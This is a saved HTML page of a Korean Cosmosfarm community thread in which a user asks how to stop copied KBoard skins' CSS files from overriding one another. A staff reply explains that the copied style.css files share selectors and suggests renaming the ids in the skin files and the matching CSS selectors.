

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmosfarm.com/threads/document/29529
body_size: 8916
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
		<meta name="google-site-verification" content="Es03mlBmHZTxIzDL8UkMt0b0h5j1evMjQqLqBO4yGt4">
	<meta name="naver-site-verification" content="eb31d082f6b1476a9e149e5a535c8197811e4f65">
	<meta name="msvalidate.01" content="D6C03C47A30372B400F0DA511753E9DA">
	<meta property="fb:admins" content="100002326905591">
	<meta property="article:author" content="https://www.facebook.com/cosmosfarm.sns">
	<meta property="article:publisher" content="https://www.facebook.com/cosmosfarm.sns">
	<meta property="og:title" content="게시판별 CSS 하나만 로드 - Cosmosfarm">
	<meta property="og:description" content="워드프레스 게시판 KBoard(케이보드) 사용중입니다.

default 스킨을 복사하여 각 게시판별로 커스텀을 하여 사용하고 있습니다.

다름이 아니라, 각 스킨별로 css 파일이 로딩되어 css 속성이 덮히거나 우선순위에서 밀리는 일이 있는데요

https://imgur.com/a/iNS9Ilj

게시판 번호를 확인하여 해당 게시판의 스킨에 맞는 css 하나만 불러오는 방법은 있는지 궁금합니다.">
	<meta property="og:image" content="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/startup-cosmosfarm-3.png">
		<meta property="og:url" content="https://www.cosmosfarm.com/threads/document/29529">
		<meta name="title" content="게시판별 CSS 하나만 로드 - Cosmosfarm">
	<meta name="description" content="워드프레스 게시판 KBoard(케이보드) 사용중입니다.

default 스킨을 복사하여 각 게시판별로 커스텀을 하여 사용하고 있습니다.

다름이 아니라, 각 스킨별로 css 파일이 로딩되어 css 속성이 덮히거나 우선순위에서 밀리는 일이 있는데요

https://imgur.com/a/iNS9Ilj

게시판 번호를 확인하여 해당 게시판의 스킨에 맞는 css 하나만 불러오는 방법은 있는지 궁금합니다.">
	<meta name="keywords" content="게시판별 CSS 하나만 로드">
	<title>게시판별 CSS 하나만 로드 - Cosmosfarm</title>
	<link rel="home" href="https://www.cosmosfarm.com/">
			<meta property="og:type" content="article">
				<link rel="canonical" href="https://www.cosmosfarm.com/threads/document/29529">
		<link rel="alternate" href="https://www.cosmosfarm.com/welcome/sitemap/rss" type="application/rss+xml" title="코스모스팜 사이트맵">
	<link rel="alternate" href="https://www.cosmosfarm.com/threads/rss" type="application/rss+xml" title="코스모스팜 스레드">
	<link rel="alternate" href="https://www.cosmosfarm.com/wpstore/rss" type="application/rss+xml" title="워드프레스 스토어">
	<link rel="alternate" href="https://plugin.cosmosfarm.com/landings.php" type="application/rss+xml" title="코스모스팜 소셜댓글">
		<link rel="alternate" href="https://www.cosmosfarm.com/threads/rss/document/29529" type="application/rss+xml" title="게시판별 CSS 하나만 로드 - 코스모스팜 스레드">
		
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/skins/moono-lisa/editor.css?t=H4PG">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/scayt/skins/moono-lisa/scayt.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/scayt/dialogs/dialog.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection/styles/tableselection.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection//styles/tableselection.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/wsc/skins/moono-lisa/wsc.css">
	
	<link href="/application/welcome/view/images/favicon.ico" rel="shortcut icon" type="image/x-icon">
	<link href="/application/welcome/view/images/favicon.ico" rel="icon" type="image/x-icon">
	<link href="/application/welcome/view/jquery-ui.css?1.11.3" rel="stylesheet">
	<link href="/application/welcome/view/jquery.switchButton.css?20150511" rel="stylesheet">
	<link href="/application/welcome/view/flexslider/flexslider.css?20141215" rel="stylesheet">
	<link href="/application/welcome/view/style-button.css?20191007" rel="stylesheet">
	<link href="/application/welcome/view/style.css?696b29d3cdb83" rel="stylesheet">
	<link href="/application/welcome/view/style-grid.css?20141215" rel="stylesheet">
	<link href="/application/welcome/view/style-responsive.css?696b29d3cdbbe" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PH5SK5CM7"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-4PH5SK5CM7');
	</script>
	<script src="https://wcs.naver.net/wcslog.js"></script><script>if(!wcs_add)var wcs_add={};wcs_add["wa"]="112101f3adb1ac4";wcs_do();</script>
	<!-- Facebook Pixel Code -->
	<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/ko_KR/fbevents.js');fbq('init','1580260938967067');fbq('track','PageView');</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1580260938967067&ev=PageView&noscript=1" alt=""></noscript>
	
	<script src="https://developers.kakao.com/sdk/js/kakao.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-1.11.0.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-migrate-1.2.1.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-ui.1.11.3.min.js"></script>
	<script src="/application/welcome/view/flexslider/jquery.flexslider.js?20141215"></script>
	<script src="/application/welcome/view/cosmosfarm-share-buttons.js?20170610"></script>
	<script src="/application/welcome/view/jquery.switchButton.js?20150511"></script>
	<script src="/application/welcome/view/jquery.animate-enhanced.js?20141215"></script>
	<script src="/application/welcome/view/jquery.timeago.js?20150720"></script>
	<script src="/application/welcome/view/json2.min.js?20150720"></script>
	<script src="/application/welcome/view/script.js?20200722"></script>
	<!--[if lt IE 9]><script src="/application/welcome/view/html5.js"></script><![endif]-->
	
	<!-- 사이드톡, AI 인공지능 고객상담 서비스, 인공지능 챗봇 (sidetalk.kr) -->
	<script src="https://pages.sidetalk.kr/sidetalk.js"></script>
	<script>
	SidetalkAI('init', {
		siteKey : '000e8fa788e774a00a7d060d295a69eb7eb72d5a4421664dd5d9d9897e880db3',
		buttonTop : '70', // 버튼 상단 위치 퍼센트
		buttonText : 'AI 상담' // 버튼 텍스트
	});
	</script>
</head>

<body class="layout-fluid">
<div class="wrap">
	<header class="navigation">
		<div class="layout">
			<div class="logo">
				<h2 class="logo-title"><a href="/" title="코스모스팜 - Cosmosfarm"><img src="/application/welcome/view/images/new_ci.png" alt="코스모스팜 - Cosmosfarm"></a></h2>
			</div>
			
			<nav>
				<div class="menu">
					<ul>
						<li class="separator">
							<a href="/welcome/sitemap" onclick="return show_dropdown(this);" onfocus="return show_dropdown(this);" title="제품">제품 (New)</a>
							<ul class="dropdown-menu">
								<li><a href="/products/kboard" title="KBoard">KBoard</a></li>
								<li><a href="https://sidetalk.kr/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm" title="사이드톡" target="_blank">AI 고객상담</a></li>
								<li><a href="https://www.funnelmoa.com/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm" title="퍼널모아" target="_blank">워드프레스 LMS</a></li>
								<li><a href="/plugin/comments" title="소셜댓글">소셜댓글</a></li>
								<li><a href="/products/brightdolphin" title="브라이트돌핀">브라이트돌핀</a></li>
							</ul>
						</li>
						<li class="separator">
							<a href="/square" title="스퀘어">스퀘어</a>
						</li>
						<li class="separator">
							<a href="/project" title="프로젝트 의뢰">프로젝트 의뢰</a>
						</li>
						<li class="separator">
							<a href="/threads" title="커뮤니티">커뮤니티</a>
						</li>
						<li class="separator">
							<a href="/wpstore" title="스토어">스토어</a>
						</li>
						<li class="separator">
							<a href="https://blog.cosmosfarm.com" title="블로그/공지사항">블로그/공지사항</a>
						</li>
					</ul>
				</div>
				<div class="select-menu">
					<select onchange="return gotopage(this.value);">
						<option value="">메뉴</option>
						<option value="https://www.cosmosfarm.com/products/kboard">KBoard: 워드프레스 게시판</option>
						<option value="https://sidetalk.kr/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm">사이드톡: AI 고객상담</option>
						<option value="https://www.funnelmoa.com/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm">퍼널모아: 워드프레스 LMS</option>
						<option value="https://www.cosmosfarm.com/plugin/comments">소셜댓글</option>
						<option value="https://www.cosmosfarm.com/square">스퀘어: 소셜댓글 전체보기</option>
						<option value="https://www.cosmosfarm.com/products/brightdolphin">브라이트돌핀</option>
						<option value="https://www.cosmosfarm.com/project">프로젝트 의뢰</option>
						<option value="https://www.cosmosfarm.com/threads">커뮤니티</option>
						<option value="https://www.cosmosfarm.com/wpstore">스토어</option>
						<option value="https://blog.cosmosfarm.com">블로그/공지사항</option>
						<option value="https://www.cosmosfarm.com/search">검색</option>
						<option value="https://blog.cosmosfarm.com/?p=1054">카카오톡 단톡방 참여하기</option>
					</select>
				</div>
			</nav>
			
			<div class="search">
				<form action="/search" method="get">
					<input type="text" name="q" class="keyword" required><input type="image" src="/application/welcome/view/images/navi_search_button.png" alt="search">
				</form>
				<!--
				<form id="google_search" action="https://www.google.com/cse" method="get" onsubmit="return search_execute(this);">
					<input type="hidden" name="oq" value="">
					<input type="hidden" name="gsc.q" value="">
					<input type="hidden" name="cx" value="partner-pub-5016863876549539:1815361204">
					<input type="hidden" name="gs_l" value="partner.3...1964.4036.0.4251.0.0.0.0.0.0.0.0..0.0.gsnos%2Cn%3D13..0.0.2057j1537525j7..1ac.1.#gsc.tab=0">
					<input type="hidden" name="gsc.page" value="1">
					<input type="text" name="q" class="keyword"><input type="image" src="/application/welcome/view/images/navi_search_button.png" alt="search">
				</form>
				-->
			</div>
		</div>
	</header>
	
	<div class="sub-layout">
	<div class="sub-left">
		<div class="sub-title">
			<div class="sub-title-padding">
				<h1>코스모스팜 스레드</h1>
			</div>
		</div>
		
		<div class="sub-menu">
			<ul>
								<li class="active"><a href="/threads/"><span>스레드</span></a></li>
				<li><a href="/threads/rank"><span>랭킹 및 권한</span></a></li>
				<li><a href="/threads/bookmarks"><span>북마크</span></a></li>
				<li><a href="/threads/trash"><span>휴지통</span></a></li>
								
								
				<li><a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_link_outside(this.href);"><span>카카오톡 단톡방 참여하기</span></a></li>			</ul>
		</div>
	</div>
	<div class="sub-right">
		<div class="sub-controlbar">
			<ul class="control-group left">
				<li>
										<a href="/threads/questions/1" class="control-button"><span>◀ KBoard</span></a>
									</li>
				
				<li>
					<a href="#" class="control-button" onclick="return bookmark_execute(29529)"><span class="bookmark-button"><i class="icon star_empty"></i> 북마크</span></a>
				</li>
				
								
							</ul>
			<ul class="control-group right">
				<li><a href="https://chat.openai.com/chat" target="_blank" class="control-button red" onclick="trace_link_outside(this.href);"><span>ChatGPT에게 물어보기</span></a></li>
				<li><a href="/project" class="control-button"><span>프로젝트 의뢰</span></a></li>
				<li><a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" class="control-button" onclick="trace_link_outside(this.href);"><span>물어보기</span></a></li>
				<li><a href="/search" class="control-button"><span>검색하기</span></a></li>
				<li><a href="/threads/document?threads_uid=1" class="control-button"><span>글쓰기</span></a></li>
				<li><a href="/accounts/login" class="control-button"><span>로그인</span></a></li>
			</ul>
		</div>
		
		<div class="sub-body">
			<div id="sub-content-layout" class="add-right-contents">
				<div id="threads-document">
					<div class="right-contents">
						<div class="right-layout">
							<!-- <img src="/application/welcome/view/images/160600.png"> -->
						</div>
					</div>
					
					<div itemscope itemtype="http://schema.org/Article">
						<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.cosmosfarm.com/threads/document/29529">
						<meta itemprop="datePublished" content="2019-01-23T09:03:36+09:00">
						<meta itemprop="dateModified" content="2019-01-23T17:15:02+09:00">
						<meta itemprop="thumbnailUrl" content="">
						<meta itemprop="keywords" content="게시판별 CSS 하나만 로드">
						<meta itemprop="headline" content="워드프레스 게시판 KBoard(케이보드) 사용중입니다. default 스킨을 복사하여 각 게시판별로 커스텀을 ...">
						
						<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<meta itemprop="url" content="https://www.cosmosfarm.com/application/welcome/view/images/new_ci_600.png">
							<meta itemprop="width" content="600">
    						<meta itemprop="height" content="60">
						</div>
						
						<div class="document-title" itemprop="name">
							<h1>게시판별 CSS 하나만 로드</h1>
						</div>
						
						<div class="document-text" itemprop="description">
							<p>워드프레스 게시판 KBoard(케이보드) 사용중입니다.</p>

<p>default 스킨을 복사하여 각 게시판별로 커스텀을 하여 사용하고 있습니다.</p>

<p>다름이 아니라, 각 스킨별로 css 파일이 로딩되어 css 속성이 덮히거나 우선순위에서 밀리는 일이 있는데요</p>

<p><a href="https://imgur.com/a/iNS9Ilj" target="_blank">https://imgur.com/a/iNS9Ilj</a></p>

<p>게시판 번호를 확인하여 해당 게시판의 스킨에 맞는 css 하나만 불러오는 방법은 있는지 궁금합니다.</p>						</div>
						
						<div class="document-user" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<a href="/user/profile/18384">sky45****</a>
							<span class="document-less">(15 Point)ㆍ2019.01.23 09:03ㆍ조회 2963ㆍ</span>
							<a href="/threads/rss/document/29529" target="_blank">RSS</a>
							<meta itemprop="name" content="sky45****">
						</div>
						
						<div class="document-votes">
							<a class="control-button small blue" onclick="return document_vote(29529, 1)"><span id="votes-29529">추천 0</span></a>
							<a class="control-button small" onclick="return document_vote(29529, -1)"><span>비추천</span></a>
						</div>
						
						<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<meta itemprop="url" content="https://www.cosmosfarm.com/application/welcome/view/images/new_ci_600.png">
								<meta itemprop="width" content="600">
								<meta itemprop="height" content="60">
							</div>
							<meta itemprop="name" content="코스모스팜">
						</div>
					</div>
					
					<div class="document-share">
						<div style="margin-bottom:10px">
							<script type="text/javascript" src="https://openmain.pstatic.net/js/openmain.js"></script>
							<div class="nv-openmain" data-title="코스모스팜" data-url="https://www.cosmosfarm.com" data-type="W2"></div>
						</div>
						<div class="cosmosfarm-share-buttons cosmosfarm-share-buttons-default">
	<span class="cosmosfarm-share-button-title"><img src="/application/welcome/view/images-sns/icon-share.png" alt="공유하기" title="공유하기"></span>
		<button class="cosmosfarm-share-button cosmosfarm-naver" onclick="return cosmosfarm_share('naver', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-naver.png" alt="네이버" title="네이버"></button>
		<button class="cosmosfarm-share-button cosmosfarm-facebook" onclick="return cosmosfarm_share('facebook', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-facebook.png" alt="페이스북" title="페이스북"></button>
		<button class="cosmosfarm-share-button cosmosfarm-twitter" onclick="return cosmosfarm_share('twitter', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-twitter.png" alt="트위터" title="트위터"></button>
		<button class="cosmosfarm-share-button cosmosfarm-band" onclick="return cosmosfarm_share('band', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-band.png" alt="밴드" title="밴드"></button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaostory" onclick="return cosmosfarm_share('kakaostory', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-kakaostory.png" alt="카카오스토리" title="카카오스토리"></button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaotalk" onclick="return cosmosfarm_share('kakaotalk', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-kakaotalk.png" alt="카카오톡" title="카카오톡"></button>
		<button class="cosmosfarm-share-button cosmosfarm-google" onclick="return cosmosfarm_share('google', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-google.png" alt="구글+" title="구글+"></button>
		<button class="cosmosfarm-share-button cosmosfarm-line" onclick="return cosmosfarm_share('line', 'https://www.cosmosfarm.com/threads/document/29529', '게시판별 CSS 하나만 로드');"><img src="/application/welcome/view/images-sns/icon-line.png" alt="라인" title="라인"></button>
	</div>						<p style="margin:0"><a href="https://ko.wordpress.org/plugins/cosmosfarm-share-buttons/" target="_blank" onclick="ga('send','event','link','outside',this.href);">내 홈페이지에 소셜 공유 버튼 추가하기</a></p>
					</div>
					
					<div class="google-content-pc mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_banner(this.href);" title="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20191011-728x120.png" width="728" alt="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"></a>
							</div>
					<div class="google-content-mobile mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1768" target="_blank" onclick="trace_banner(this.href);" title="워드프레스 에러 기술지원 서비스 전문가에게 맡기세요"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20220504-640x200.png" width="320" alt="워드프레스 에러 기술지원 서비스 전문가에게 맡기세요"></a>
							</div>
					
					<ul class="tabs-horizontal" id="tabs-horizontal">
						<li class="active"><a href="?answer_sort=votes&answer_order=desc#tabs-horizontal">추천 순서</a></li>
						<li><a href="?answer_sort=uid&answer_order=desc#tabs-horizontal">최신 순서</a></li>
						<li><a href="?answer_sort=uid&answer_order=asc#tabs-horizontal">오래된 순서</a></li>
					</ul>
					
					<div class="document-answer-list">
						<ul class="list-vertical">
																							<li id="document-answer-29565" itemscope itemtype="http://schema.org/Comment">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.cosmosfarm.com/threads/document/29529">
									<meta itemprop="datePublished" content="2019-01-23T17:15:02+09:00">
									<meta itemprop="dateModified" content="2019-01-23T17:15:11+09:00">
									
									<div class="document-user" itemprop="author" itemscope itemtype="https://schema.org/Person">
																					<a href="/user/profile/1">스레드봇</a>
																							<span class="document-less">(32185 Point)ㆍ2019.01.23 17:15</span>
																															<meta itemprop="name" content="스레드봇">
									</div>
									
									<div class="document-answer" itemprop="description">
																					<p>안녕하세요~^^</p>

<p>각 스킨별로 css 파일이 로딩되어 css 속성이 덮이거나 우선순위에서 밀리는 이유는</p>

<p>style.css 파일도 그대로 복사가 되었기 때문입니다.</p>

<p> </p>

<p>style.css 파일을 보시면</p>

<p>#kboard-default-list 이런 식으로 선택자가 작성되어 있습니다.</p>

<p>KBoard 스킨들 각각 style.css 파일을 확인해보시면 이러한 선택자가 스킨에 따라서 모두 다른 것을 확인해보실 수 있습니다.</p>

<p>스킨 파일(list.php, document.php 등)에서 id 값을 변경해주시고, CSS 선택자도 변경을 해주시면 되겠습니다.</p>

<p> </p>

<p>아래 링크 참고해보시면 도움이 되실 듯합니다.</p>

<p><a href="http://www.cosmosfarm.com/threads/document/11997" target="_blank">http://www.cosmosfarm.com/threads/document/11997</a></p>

<p> </p>

<p>페이지에 표시되는 게시판 스킨의 CSS 파일만 로드하는 기능은</p>

<p>추후 연구 개발하여 업데이트하도록 하겠습니다.</p>

<p>고맙습니다.</p>																			</div>
									
									<div class="document-votes">
																					<a class="control-button small" onclick="return document_vote(29565, 1)"><span id="votes-29565">추천 0</span></a>
											<a class="control-button small" onclick="return document_vote(29565, -1)"><span>비추천</span></a>
																						<!--<a class="control-button small" href="/contribute"><span>기부하기</span></a>-->
																														</div>
									
									<div class="document-answer-control">
										<a href="/threads/editor/29565" class="control-button small"><span>수정하기</span></a>										<a class="control-button blind small" onclick="return answer_blind(29565);"><span class="answer-blind-display">삭제</span></a>
																			</div>
								</li>
																						
														<li class="search-answer">
								<div class="document-answer">
									<p style="font-size: 13px;">＃커뮤니티 자동 추천글</p>
																		<p><a href="https://www.cosmosfarm.com/threads/document/55950" title="https://www.cosmosfarm.com/threads/document/55665 아래 유첨 그림을 보시면, 현재 comment 스킨 2개 (위쪽), k보드 스킨 여러개(아래쪽)의 css 파일이 개별적으로 로딩되고 있습니다. https://imgur.com/a/UFgYdgN..." target="_blank">커스텀 스킨 <b>css</b> <b>로드</b> 제한 방법</a></p>
																		<p><a href="https://www.cosmosfarm.com/threads/user/18384" title="파일 확장자 추출 ; 안녕하세요 게시글 리스트에서 첨부파일 다음과 같이 표시하고 있습니다. &amp;lt;?php if($content-&amp;gt;isAttached()):?&amp;gt; &amp;lt;?php foreach($content-&amp;gt;getAttachmentList() as $key=&amp;gt;$attach):?&amp;gt; &amp;lt;button type=&amp;quot;button&amp;quot; class=&amp;quot;kboard-button-action kboard-button-downloa" target="_blank">sky45****의 스레드</a></p>
																		<p><a href="https://www.cosmosfarm.com/threads/document/68570" title="상세 내용 안녕하세요 https://www.cosmosfarm.com/threads/document/34904 래퍼런스와 같은 경우로 문의 드립니다. 각 스킨별로 폴더에 css파일을 복사해서 사용중인데 글에 숏코드가 하나라도 존재하면 전체..." target="_blank">커스텀 스킨 숏코드 <b>css</b> 전체 <b>로드</b></a></p>
																		<p><a class="control-button small" href="/search?q=%EA%B2%8C%EC%8B%9C%ED%8C%90%EB%B3%84+CSS+%ED%95%98%EB%82%98%EB%A7%8C+%EB%A1%9C%EB%93%9C" target="_blank"><span>더보기</span></a></p>
								</div>
							</li>
														<li class="blog-list" style="border: 0;">
								<div style="margin-top:20px;border:1px solid #d6dddf;background-color:#eff5f7;overflow:hidden">
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1804" onclick="track_link_outside(this.href);window.open(this.href);return false;">모르면 손해보는 코스모스팜 심플 팝업을 활용한 마케팅 사례를 확인해보세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1768" onclick="track_link_outside(this.href);window.open(this.href);return false;">워드프레스 에러 기술지원 서비스 전문가에게 맡기세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1737" onclick="track_link_outside(this.href);window.open(this.href);return false;">너무 쉬운 나이스페이 바로오픈 PG 서비스 가입방법 알아두세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1712" onclick="track_link_outside(this.href);window.open(this.href);return false;">무제한 라이센스로 최대 80% 비용을 절약하세요.</a></div>
								</div>
							</li>
						</ul>
					</div>
										
					<div class="footer-dashboard">
	<div class="layout">
		<div class="row">
			<div class="latest">
				<div class="layout-border">
					<h2><a href="/wpstore" title="스토어" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);"><span>스토어</span><span class="small">인기제품 더보기</span></a></h2>
					<ul>
												<li><a href="/wpstore/product/cosmosfarm-quick-buy-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 바로구매 for 우커머스</a></li>
												<li><a href="/wpstore/product/cosmosfarm-simple-popup" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 심플 팝업</a></li>
												<li><a href="/wpstore/product/cosmosfarm-members" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 회원관리</a></li>
												<li><a href="/wpstore/product/cosmosfarm-pay-for-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 페이 for 우커머스 (PG 가입비 무료 이벤트)</a></li>
												<li><a href="/wpstore/product/cosmosfarm-point-pay-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 포인트 결제 for 우커머스</a></li>
												<li><a href="/wpstore/product/cosmosfarm-floating-menu" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 플로팅 메뉴</a></li>
												<li><a href="/wpstore/product/cosmosfarm-pay-for-kboard" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 페이 for KBoard (PG 가입비 무료 이벤트)</a></li>
											</ul>
				</div>
			</div>
			<div class="latest">
				<div class="layout-border">
					<h2><a href="/threads" title="커뮤니티" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);"><span>커뮤니티</span><span class="small">새로운 글 더보기</span></a></h2>
					<ul>
												<li><a href="/threads/document/73223" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">갤럭시에서는 잘 나오는데 아이폰에서는 화면이 좌, 우로 움직입니다</a></li>
												<li><a href="/threads/document/73219" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KBoard 세계지도 프랜차이즈 문의드립니다</a></li>
												<li><a href="/threads/document/73216" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">카드영수증 메일로 부탁드립니다.</a></li>
												<li><a href="/threads/document/73213" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KB에스크로 연동방법</a></li>
												<li><a href="/threads/document/73206" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">문의하기 등록 안됨</a></li>
												<li><a href="/threads/document/73204" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">Kboard 활성화하면, wp super cache가 캐시를 생성하지 못합니다.</a></li>
												<li><a href="/threads/document/73202" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KBoard 퍼스트 뉴스피드 스킨에 페이지 번호가 나오게 할 수 있을까요?</a></li>
											</ul>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="sns-group">
				<div class="sns-button facebook">
					<a href="https://www.facebook.com/cosmosfarm.sns" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="페이스북"><img src="/application/welcome/view/images/sns/facebook.png" alt="페이스북"></a>
				</div>
				<div class="sns-button twitter">
					<a href="https://twitter.com/cosmosfarm" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="트위터"><img src="/application/welcome/view/images/sns/twitter.png" alt="트위터"></a>
				</div>
				<div class="sns-button google">
					<a href="https://blog.cosmosfarm.com" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="블로그"><img src="/application/welcome/view/images/sns/blog.png" alt="블로그"></a>
				</div>
			</div>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Organization">
	<link itemprop="url" href="https://www.cosmosfarm.com">
	<a itemprop="sameAs" href="https://www.facebook.com/cosmosfarm.sns"></a>
	<a itemprop="sameAs" href="https://twitter.com/cosmosfarm"></a>
	<a itemprop="sameAs" href="https://blog.naver.com/chan2rrj"></a>
	<a itemprop="sameAs" href="https://blog.cosmosfarm.com"></a>
</div>					
					<div class="mobile-contents mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1768" target="_blank" onclick="trace_banner(this.href);" title="워드프레스 에러 기술지원 서비스 전문가에게 맡기세요"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20220504-640x200.png" width="320" alt="워드프레스 에러 기술지원 서비스 전문가에게 맡기세요"></a>
							</div>
				</div>
			</div>
		</div>
	</div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.12.0/styles/default.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.12.0/highlight.min.js"></script>
<link href="/shell/syntaxhighlighter_3.0.83/styles/shCoreDefault.css" rel="stylesheet">
<script src="/shell/syntaxhighlighter_3.0.83/scripts/shCore.js"></script>
<script src="/shell/syntaxhighlighter_3.0.83/scripts/shAutoloader.js"></script>
<script src="/shell/ckeditor/ckeditor.js"></script>
<script src="/application/threads/view/js/threads.js"></script>
<script>
function shPath(){
	var args = arguments, result = [];
	for(var i = 0; i < args.length; i++){
		result.push(args[i].replace('@', '/shell/syntaxhighlighter_3.0.83/scripts/'));
	}
	return result;
};
SyntaxHighlighter.autoloader.apply(null, shPath(
  'applescript            @shBrushAppleScript.js',
  'actionscript3 as3      @shBrushAS3.js',
  'bash shell             @shBrushBash.js',
  'coldfusion cf          @shBrushColdFusion.js',
  'cpp c                  @shBrushCpp.js',
  'c# c-sharp csharp      @shBrushCSharp.js',
  'css                    @shBrushCss.js',
  'delphi pascal          @shBrushDelphi.js',
  'diff patch pas         @shBrushDiff.js',
  'erl erlang             @shBrushErlang.js',
  'groovy                 @shBrushGroovy.js',
  'java                   @shBrushJava.js',
  'jfx javafx             @shBrushJavaFX.js',
  'js jscript javascript  @shBrushJScript.js',
  'perl pl                @shBrushPerl.js',
  'php                    @shBrushPhp.js',
  'text plain             @shBrushPlain.js',
  'py python              @shBrushPython.js',
  'ruby rails ror rb      @shBrushRuby.js',
  'sass scss              @shBrushSass.js',
  'scala                  @shBrushScala.js',
  'sql                    @shBrushSql.js',
  'vb vbnet               @shBrushVb.js',
